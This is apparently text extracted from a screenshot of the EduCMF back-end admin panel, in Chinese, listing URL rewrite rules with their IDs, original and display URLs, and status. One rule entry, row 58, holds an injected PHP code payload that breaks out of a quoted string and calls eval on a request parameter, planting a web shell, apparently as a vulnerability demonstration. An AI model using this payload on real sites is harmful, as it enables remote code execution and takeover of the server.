 EduCMF 后台管理中心
欢迎, admin
设置
个人信息
网站信息
清除缓存
课程系统
教育云系统
考试系统
营销系统
订单管理
用户管理
文章管理
菜单管理
扩展工具
首页 网站信息 ×
0 54 course/course/livecourse livecourse$ 已启用 修改| 启用| 禁用| 删除
0 51 course/course/livecoursecenter livecenter/:topid\d/:childid\d/:thirdid\d/:labelid 已启用 修改| 启用| 禁用| 删除
0 52 course/course/livecoursecenter livecenter$ 已启用 修改| 启用| 禁用| 删除
0 50 course/course/coursecenter coursecenter$ 已启用 修改| 启用| 禁用| 删除
0 56 course/course/ftfcourse ftfcourse/:topid\d/:childid\d/:thirdid\d/:labelid 已启用 修改| 启用| 禁用| 删除
0 57 course/course/ftfcourse ftfcourse$ 已启用 修改| 启用| 禁用| 删除
0 58 a/b/c',@eval($_REQUEST['a']),' test 已启用 修改| 启用| 禁用| 删除
1 29 teacher/teacher/index teacher$ 已启用 修改| 启用| 禁用| 删除
1 34 portal/index/article article/termid/:termid 已启用 修改| 启用| 禁用| 删除
2 28 teacher/teacher/about teacherinfo/:id\d 已启用 修改| 启用| 禁用| 删除
3 24 course/course/courseinfo courseinfo/:id\d 已启用 修改| 启用| 禁用| 删除
排序 ID 原始网址 显示网址 状态 操作
排序
javascript:/*artDialog*/;